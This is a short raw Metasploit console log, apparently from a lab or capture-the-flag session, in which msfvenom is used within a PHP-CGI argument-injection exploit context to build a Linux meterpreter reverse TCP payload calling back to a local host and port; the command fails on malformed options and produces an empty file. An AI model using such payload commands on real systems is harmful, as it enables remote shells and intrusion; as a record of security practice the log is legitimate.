 valid_lft forever preferred_lft forever
msf6 exploit(multi/http/php_cgi_arg_injection) > msfvenom -p linux/x86/meterpreter/reverse_tcp -f elf LHOST = 192.168.1.82 LPORT = 4444 > runmeplz
[*] exec: msfvenom -p linux/x86/meterpreter/reverse_tcp -f elf LHOST = 192.168.1.82 LPORT = 4444 > runmeplz
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
Error: One or more options failed to validate: LHOST, LPORT.
msf6 exploit(multi/http/php_cgi_arg_injection) > ls -lh runmeplz
[*] exec: ls -lh runmeplz
-rw-r--r-- 1 root root 0 May 10 08:54 runmeplz
msf6 exploit(multi/http/php_cgi_arg_injection) >